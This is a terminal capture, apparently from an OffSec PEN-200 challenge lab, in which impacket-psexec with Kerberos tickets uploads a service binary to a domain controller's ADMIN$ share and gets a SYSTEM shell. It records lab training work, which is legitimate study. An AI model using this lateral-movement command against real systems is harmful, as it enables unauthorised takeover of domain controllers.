 ┌──(kali㉿kali)-[~/OffSec/PEN-200_OSCP+/ChallengeLab/Poseidon]
└─$ impacket-psexec 'sub.poseidon.yzx/administrator@dc01.poseidon.yzx' -k -no-pass
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies

[*] Requesting shares on dc01.poseidon.yzx.....
[*] Found writable share ADMIN$
[*] Uploading file GmlAzpRa.exe
[*] Opening SVCManager on dc01.poseidon.yzx.....
[*] Creating service ylGx on dc01.poseidon.yzx.....
[*] Starting service ylGx.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.

C:\Windows\system32> whoami
nt authority\system

C:\Windows\system32> hostname
dc01